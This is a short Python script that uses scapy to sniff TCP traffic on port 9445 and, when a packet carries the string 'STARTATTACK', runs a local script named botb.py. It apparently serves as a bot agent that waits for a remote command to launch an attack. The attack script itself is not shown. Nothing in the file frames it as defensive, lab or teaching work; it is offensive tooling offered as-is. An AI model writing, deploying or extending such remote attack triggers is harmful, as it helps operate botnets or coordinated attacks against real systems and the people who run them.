 from scapy.all import sniff, IP, TCP, Raw
import subprocess
listen_port = 9445
def handle_packet(packet):
    if packet.haslayer(Raw) and packet.haslayer(TCP) and packet[TCP].dport == listen_port:
        payload = packet[Raw].load.decode(errors='ignore')
        if "STARTATTACK" in payload:
            print("Received STARTATTACK command! Executing botb.py...")
            subprocess.run(["python3", "/home/debian/botb.py"])
            #exec(open('/home/debian/botb.py').read())
        else:
            print("Received unknown command:", payload)
if __name__ == "__main__":
    print(f"Listening for commands on port {listen_port}...")
    sniff(filter=f"tcp port {listen_port}", prn=handle_packet, store=0)